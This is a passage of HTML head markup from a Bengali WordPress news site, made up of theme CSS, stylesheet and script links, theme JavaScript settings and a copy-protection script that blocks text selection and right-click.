!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/5464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=5464' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a7%258b%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a7%258b%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5464};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
